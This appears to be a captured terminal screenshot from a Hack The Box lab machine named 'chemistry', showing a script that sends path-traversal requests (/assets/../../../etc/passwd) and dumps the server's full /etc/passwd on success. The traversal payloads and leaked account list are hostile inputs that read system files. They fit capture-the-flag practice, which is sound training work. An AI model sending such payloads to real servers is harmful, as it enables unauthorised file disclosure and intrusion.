 johnmap007@kali: ~/htb/boxes/active/chemistry
File Actions Edit View Help
┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$ ./exploit.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$
[HTB] 0:sudo 1:zsh 2:zsh 3:sshZ 4:ssh- 5:zsh* "kali" 17:39 29-Dec-24